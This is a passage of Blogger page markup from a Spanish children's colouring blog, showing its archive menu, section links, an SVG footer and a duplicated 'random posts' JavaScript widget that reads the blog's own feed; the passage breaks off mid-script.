<option value='https://www.blogcolorear.com/2013/03/'>marzo (11)</option>
<option value='https://www.blogcolorear.com/2013/02/'>febrero (17)</option>
<option value='https://www.blogcolorear.com/2013/01/'>enero (9)</option>
<option value='https://www.blogcolorear.com/2012/12/'>diciembre (20)</option>
<option value='https://www.blogcolorear.com/2012/11/'>noviembre (17)</option>
<option value='https://www.blogcolorear.com/2012/10/'>octubre (1)</option>
<option value='https://www.blogcolorear.com/2012/09/'>septiembre (17)</option>
<option value='https://www.blogcolorear.com/2012/08/'>agosto (13)</option>
<option value='https://www.blogcolorear.com/2012/07/'>julio (16)</option>
<option value='https://www.blogcolorear.com/2012/06/'>junio (38)</option>
<option value='https://www.blogcolorear.com/2012/05/'>mayo (17)</option>
<option value='https://www.blogcolorear.com/2012/04/'>abril (5)</option>
<option value='https://www.blogcolorear.com/2012/03/'>marzo (6)</option>
<option value='https://www.blogcolorear.com/2012/02/'>febrero (12)</option>
<option value='https://www.blogcolorear.com/2012/01/'>enero (8)</option>
<option value='https://www.blogcolorear.com/2011/12/'>diciembre (16)</option>
<option value='https://www.blogcolorear.com/2011/11/'>noviembre (19)</option>
<option value='https://www.blogcolorear.com/2011/10/'>octubre (14)</option>
<option value='https://www.blogcolorear.com/2011/09/'>septiembre (16)</option>
<option value='https://www.blogcolorear.com/2011/08/'>agosto (24)</option>
<option value='https://www.blogcolorear.com/2011/07/'>julio (29)</option>
<option value='https://www.blogcolorear.com/2011/06/'>junio (30)</option>
<option value='https://www.blogcolorear.com/2011/05/'>mayo (40)</option>
<option value='https://www.blogcolorear.com/2011/04/'>abril (41)</option>
<option value='https://www.blogcolorear.com/2011/03/'>marzo (47)</option>
<option value='https://www.blogcolorear.com/2011/02/'>febrero (27)</option>
<option value='https://www.blogcolorear.com/2011/01/'>enero (93)</option>
<option value='https://www.blogcolorear.com/2010/12/'>diciembre (19)</option>
<option value='https://www.blogcolorear.com/2010/11/'>noviembre (69)</option>
<option value='https://www.blogcolorear.com/2010/10/'>octubre (31)</option>
<option value='https://www.blogcolorear.com/2010/09/'>septiembre (63)</option>
<option value='https://www.blogcolorear.com/2010/08/'>agosto (47)</option>
<option value='https://www.blogcolorear.com/2010/07/'>julio (7)</option>
<option value='https://www.blogcolorear.com/2010/06/'>junio (4)</option>
<option value='https://www.blogcolorear.com/2010/05/'>mayo (33)</option>
<option value='https://www.blogcolorear.com/2010/04/'>abril (62)</option>
<option value='https://www.blogcolorear.com/2010/03/'>marzo (25)</option>
<option value='https://www.blogcolorear.com/2010/02/'>febrero (21)</option>
<option value='https://www.blogcolorear.com/2009/12/'>diciembre (1)</option>
<option value='https://www.blogcolorear.com/2009/11/'>noviembre (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.blogcolorear.com/'>
Página principal
</a>
</li>
<li>
<a href='http://www.blogcolorear.com/p/blog-page_26.html'>
DISFRACES
</a>
</li>
<li>
<a href='http://www.blogcolorear.com/p/blog-page.html'>
CICLOS DE
</a>
</li>
<li>
<a href='http://www.blogcolorear.com/p/blog-page_69.html'>
MÁSCARAS 
</a>
</li>
<li>
<a href='http://www.blogcolorear.com/p/blog-page_83.html'>
MANUALIDADES
</a>
</li>
<li>
<a href='http://www.blogcolorear.com/p/dia-de-accion-de-gracias-dia-de.html'>
FESTIVIDADES
</a>
</li>
<li>
<a href='http://www.blogcolorear.com/p/etiquetas-101-dalmatas-2-25-de-mayo-1.html'>
ETIQUETAS
</a>
</li>
<li>
<a href='https://www.blogcolorear.com/p/politica-de-privacidad-y-aviso-legal.html'>
 Política de privacidad y AVISO LEGAL
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar no-items section' id='sidebar2' name='Sidebar Right B'></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7140918033697583115?po\x3d5067322961143026938\x26origin\x3dhttps://www.blogcolorear.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 c-9.9,1.7-4.4-1.8-14.3,2c-8,3.1-11.4-0.8-15.8-1.2l-13.3-2.4c-3.3-0.2-0.8,0.6-5,0c-2.8-0.5-2.3-0.8-4.7-0.8 c-4.3-0.1-2.6,1.2-4.2-0.8h-4c-1.5,3.2-13,0.4-20.1,0.1c-0.6,0-3.7,0-3.9-0.1c-2.6-0.4-1,0.2-2-1l-3.6,1.1 c-2.1-2-8.4-1.4-12.5-1.4l-10.5,1.4c-4.2,0,1-1.4-2.8-1.8c-1.6-0.2-4.6,0.2-7.3,0.5c-5.1,0.5-5-0.3-9.6,0.1L166.9,16 c-1.8,0-3.7-1.5-5.8-1.4c-6.8,0.3-5.1-0.9-13.5,0.2c-6.6,0.8-21.7,0.4-26.6,1.8c-5.2-1.5-15.3-1-21.2-0.9c0.8,1.9,1.4,1.8-2.3,2.1 C94.6,18,90,16.3,86,16.1l-7,2.1c-2.2-1.7-2.6-0.7-3-3.1c-4.8,0.2-3.4-0.4-1,1.6c-5.6,0.3-1,0.7-6.3,0.8c-4.5,0.1-4.6-0.8-8.9,0.6 L52,19.9c0.5-1.2,0.8-1.2,1-2.6c-6.5,0.9-0.4,2.5-6,4.7c-1.3-1.4-0.9-0.5-1-2.6h-3c0.5,1.2,0.8,1.2,1,2.6c-3.3-1.1-1.8-1-6-0.5 c1.5-1.1,2.2-1.2,1-2.6c-2.1,0.3-4.2,0.9-5,2.1c-2.9-0.4-1.6-0.2-4-1c-7.4,2-7.9,0.8-14.3,0.3c-2.2-0.2-1.9,0.4-5.6,0.3 c-4.5-0.1-1.5-0.4-5.2-0.5H0v12.4h1572.4V19.9L1572.4,19.9z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<style>
    #random-posts img {
        border-radius: 110px;
        float: center;
        margin-right: 65px;
        width: 280px;
        height: 180px;
        background-color: #F5F5F5;
        padding: 3px;
        transition: all 0.2s linear 0s;
    }
 
    #random-posts img:hover {
        opacity: 0.6;
    }
 
    ul#random-posts {
        list-style-type: none;
        padding: 0px;
    }
 
    #random-posts a {
        font-size: 12px;
        text-transform: uppercase;
        padding: 0px auto 5px;
    }
 
    #random-posts a:hover {
        text-decoration: none;
    }
 
    .random-summary {
        font-size: 11px;
        background: none;
        padding: 5px;
        margin-right: 8px;
    }
 
    #random-posts li {
        margin-bottom: 10px;
        border-bottom: 1px solid #EEEEEE;
        padding: 4px;
    }
    </style>
    <ul id='random-posts'>
    <script type='text/javaScript'>
    var randomposts_number = 4;
    var randomposts_chars = 0;
    var randomposts_details = 'no';
    var randomposts_comments = ' ';
    var randomposts_commentsd = 'Comments Disabled';
    var randomposts_current = [];
    var total_randomposts = 0;
    var randomposts_current = new Array(randomposts_number);
 
    function randomposts(json) {
        total_randomposts = json.feed.openSearch$totalResults.$t
    }
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
 
    function getvalue() {
        for (var i = 0; i < randomposts_number; i++) {
            var found = false;
            var rndValue = get_random();
            for (var j = 0; j < randomposts_current.length; j++) {
                if (randomposts_current[j] == rndValue) {
                    found = true;
                    break
                }
            };
            if (found) {
                i--
            } else {
                randomposts_current[i] = rndValue
            }
        }
    };
 
    function get_random() {
        var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
        return ranNum
    };
    </script>
    <script type='text/javaScript'>
    function random_posts(json) {
        for (var i = 0; i < randomposts_number; i++) {
            var entry = json.feed.entry[i];
            var randompoststitle = entry.title.$t;
            if ('content' in entry) {
                var randompostsnippet = entry.content.$t
            } else {
                if ('summary' in entry) {
                    var randompostsnippet = entry.summary.$t
                } else {
                    var randompostsnippet = "";
                }
            };
            randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
            if (randompostsnippet.length < randomposts_chars) {
                var randomposts_snippet = randompostsnippet
            } else {
                randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
                var whitespace = randompostsnippet.lastIndexOf(" ");
                randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
            };
            for (var j = 0; j < entry.link.length; j++) {
                if ('thr$total' in entry) {
                    var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
                } else {
                    randomposts_commentsnum = randomposts_commentsd
                }; if (entry.link[j].rel == 'alternate') {
                    var randompostsurl = entry.link[j].href;
                    var randomposts_date = entry.published.$t;
                    if ('media$thumbnail' in entry) {
                        var randompoststhumb = entry.media$thumbnail.url
                    } else {
                        randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh961IbYx2qgMlzC0SwqZDOvVG8bKz259BlZ4o23LJHW6CbKMbh4rnhOzkYJobRdN0_4nv-2REaY41LenGghNjy_u4pW-tMSRwQU7vcKnde_DCDIrTUEQsWun8XaDGW_thi1P9aPIvkcK0/s1600/no_thumb.png"
                    }
                }
            };
            document.write('<li>');
            document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
            document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
            if (randomposts_details == 'yes') {
                document.write('<span><div  class="random-info">' + randomposts_date.substring(8, 10) + '.' + randomposts_date.substring(5, 7) + '.' + randomposts_date.substring(0, 4) + ' - ' + randomposts_commentsnum) + '</div></span>'
            };
            document.write('<br/><div class="random-summary">' + randomposts_snippet + '</div><div style="clear:both"></div></li>')
        }
    };
    getvalue();
    for (var i = 0; i < randomposts_number; i++) {
        document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&start-index=' + randomposts_current[i] + '&max-results=1&callback=random_posts\"><\/script>')
    };
    </script>
    </ul>
</div>
<div class='clear'></div>
</div>
</div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<style>
    #random-posts img {
        border-radius: 10px;
        float: center;
        margin-right: 65px;
        width: 280px;
        height: 180px;
        background-color: #F5F5F5;
        padding: 3px;
        transition: all 0.2s linear 0s;
    }
 
    #random-posts img:hover {
        opacity: 0.6;
    }
 
    ul#random-posts {
        list-style-type: none;
        padding: 0px;
    }
 
    #random-posts a {
        font-size: 12px;
        text-transform: uppercase;
        padding: 0px auto 5px;
    }
 
    #random-posts a:hover {
        text-decoration: none;
    }
 
    .random-summary {
        font-size: 11px;
        background: none;
        padding: 5px;
        margin-right: 58px;
    }
 
    #random-posts li {
        margin-bottom: 10px;
        border-bottom: 1px solid #EEEEEE;
        padding: 4px;
    }
    </style>
    <ul id='random-posts'>
    <script type='text/javaScript'>
    var randomposts_number = 4;
    var randomposts_chars = 0;
    var randomposts_details = 'no';
    var randomposts_comments = ' ';
    var randomposts_commentsd = 'Comments Disabled';
    var randomposts_current = [];
    var total_randomposts = 0;
    var randomposts_current = new Array(randomposts_number);
 
    function randomposts(json) {
        total_randomposts = json.feed.openSearch$totalResults.$t
    }
    document.write('<script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&max-results=0&callback=randomposts\"><\/script>');
 
    function getvalue() {
        for (var i = 0; i < randomposts_number; i++) {
            var found = false;
            var rndValue = get_random();
            for (var j = 0; j < randomposts_current.length; j++) {
                if (randomposts_current[j] == rndValue) {
                    found = true;
                    break
                }
            };
            if (found) {
                i--
            } else {
                randomposts_current[i] = rndValue
            }
        }
    };
 
    function get_random() {
        var ranNum = 1 + Math.round(Math.random() * (total_randomposts - 1));
        return ranNum
    };
    </script>
    <script type='text/javaScript'>
    function random_posts(json) {
        for (var i = 0; i < randomposts_number; i++) {
            var entry = json.feed.entry[i];
            var randompoststitle = entry.title.$t;
            if ('content' in entry) {
                var randompostsnippet = entry.content.$t
            } else {
                if ('summary' in entry) {
                    var randompostsnippet = entry.summary.$t
                } else {
                    var randompostsnippet = "";
                }
            };
            randompostsnippet = randompostsnippet.replace(/<[^>]*>/g, "");
            if (randompostsnippet.length < randomposts_chars) {
                var randomposts_snippet = randompostsnippet
            } else {
                randompostsnippet = randompostsnippet.substring(0, randomposts_chars);
                var whitespace = randompostsnippet.lastIndexOf(" ");
                randomposts_snippet = randompostsnippet.substring(0, whitespace) + "&#133;";
            };
            for (var j = 0; j < entry.link.length; j++) {
                if ('thr$total' in entry) {
                    var randomposts_commentsnum = entry.thr$total.$t + ' ' + randomposts_comments
                } else {
                    randomposts_commentsnum = randomposts_commentsd
                }; if (entry.link[j].rel == 'alternate') {
                    var randompostsurl = entry.link[j].href;
                    var randomposts_date = entry.published.$t;
                    if ('media$thumbnail' in entry) {
                        var randompoststhumb = entry.media$thumbnail.url
                    } else {
                        randompoststhumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh961IbYx2qgMlzC0SwqZDOvVG8bKz259BlZ4o23LJHW6CbKMbh4rnhOzkYJobRdN0_4nv-2REaY41LenGghNjy_u4pW-tMSRwQU7vcKnde_DCDIrTUEQsWun8XaDGW_thi1P9aPIvkcK0/s1600/no_thumb.png"
                    }
                }
            };
            document.write('<li>');
            document.write('<a href="' + randompostsurl + '" rel="nofollow"><img alt="' + randompoststitle + '" src="' + randompoststhumb + '"/></a>');
            document.write('<div><a href="' + randompostsurl + '" rel="nofollow">' + randompoststitle + '</a></div>');
            if (randomposts_details == 'yes') {
